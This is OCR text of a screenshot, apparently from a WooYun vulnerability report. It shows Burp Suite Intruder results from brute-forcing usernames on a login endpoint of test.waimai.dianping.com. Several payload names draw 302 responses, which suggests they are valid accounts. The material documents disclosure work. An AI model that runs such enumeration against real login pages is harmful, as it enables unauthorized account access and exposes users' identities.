 Intruder attack 19
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
33 wangtao 302 283
73 lichao 302 283
123 yangli 302 283
187 zhangting 302 283
207 wangxu 302 283
231 zhaojing 302 283
240 liuchang 302 283
354 likai 302 283
0 200 2438 baseline request
1 zhangwei 200 2438
2 wangwei 200 2438
3 wangfang 200 2438
Request Response
Raw Params Headers Hex
POST /shopbclogin HTTP/1.1
Host: test.waimai.dianping.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished